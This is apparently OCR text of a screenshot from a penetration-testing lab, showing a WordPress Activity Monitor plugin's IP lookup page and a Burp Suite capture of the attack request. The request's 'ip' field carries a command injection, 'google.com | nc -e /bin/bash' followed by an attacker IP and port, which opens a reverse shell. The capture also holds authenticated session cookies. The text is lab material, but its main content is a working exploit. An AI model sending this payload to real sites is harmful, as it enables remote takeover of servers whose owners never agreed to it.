 wordy/wp-admin/admin.php?page=plainview_activity
Wordy 0 New
Dashboard
Posts
Comments
Users
Tools
Activity monitor
Activity monitor
Premium Pack
Collapse menu
WordPress 5.5.1 is available! Please notify the site administrator.
Tools
Local activity Filters Logged hooks Mass delete Settings
IP tools
IP or integer * google.com
The convert button will convert the IP address or integer to its equivalen
Convert
The lookup button will try to resolve an IP address to a host name. If dig
Lookup
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://wordy:80 [172.16.222.161]
Forward Drop Interce... Action Open ... Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------1635630070131620809345488182
9 Content-Length: 293
10 Connection: close
11 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1602481843%7CQT08uoW7LQ6ReaVPH47Z7VfEkXcTmpKRJkIxQaQpDB0%7C97c396fd979dece8c34
95766c79e2a518d560ef35e9e77ba188b688089634d91; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1602481843%7CQT08uoW7LQ6ReaVPH47Z7VfEkXcTmpKRJkIxQaQpDB0%7Cda5db2388504427361b
88eb146f981749504ed8befb9f317e9293d6f4564ca77; wp-settings-time-3=1602310069
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1635630070131620809345488182
15 Content-Disposition: form-data; name="ip"
16
17 google.com | nc -e /bin/bash 172.16.222.128 4444
18 -----------------------------1635630070131620809345488182
19 Content-Disposition: form-data; name="lookup"
20
21 Lookup
22 -----------------------------1635630070131620809345488182--
23